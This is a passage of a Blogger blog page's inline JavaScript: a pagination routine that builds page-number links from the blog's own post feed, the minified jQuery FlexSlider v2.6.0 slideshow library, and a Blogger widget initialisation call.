function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KF0sZzbMdoKuA_cty22J4znPJkA:1768947208103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2018/08/','2081934835109594198');
